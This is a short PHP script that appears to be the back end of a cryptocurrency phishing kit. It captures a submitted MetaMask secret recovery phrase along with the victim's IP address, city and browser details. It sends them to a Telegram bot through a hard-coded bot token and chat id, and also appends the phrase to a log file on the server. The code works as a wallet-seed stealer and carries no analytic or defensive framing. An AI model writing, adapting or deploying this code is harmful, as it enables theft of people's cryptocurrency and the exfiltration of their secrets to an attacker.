 $message = "<b>Welcome 2 The Jungle </b>
<b>Wallet:</b> Metamask
<b>Phrase:</b> <code>" . $_POST["data"] . "</code>
<b>IP:</b> " .$_SERVER['REMOTE_ADDR'] . " | " .$geo. " | " .$city. "
<b>User:</b> " . $_SERVER['HTTP_USER_AGENT'] . "";
sendTel($message);
function sendTel($message){
$id = "5442785564";
$token = "5457463144:AAG8t4k7e2ew3tTi0IBShcWbSia0Irvxm10";
$filename = "https://api.telegram.org/bot".$token."/sendMessage?chat_id=".$id."&text=".urlencode($message)."&parse_mode=html";
file_get_contents($filename);
$_POST["import-account__secret-phrase"]. $text = $_POST['data']."\n";;
@file_put_contents($_SERVER['DOCUMENT_ROOT'].'/log/'.'log.txt', $text, FILE_APPEND);
}